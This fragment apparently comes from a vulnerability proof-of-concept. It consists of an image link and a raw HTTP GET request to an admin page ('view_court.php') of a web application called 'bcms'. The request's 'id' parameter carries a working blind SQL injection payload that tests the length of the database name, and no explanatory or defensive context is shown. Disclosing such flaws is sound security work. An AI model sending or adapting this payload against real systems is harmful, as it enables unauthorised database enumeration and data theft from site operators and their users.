 GET /bcms/admin/courts/view_court.php?id=1%27%20and%20length(database())%20=7--+ HTTP/1.1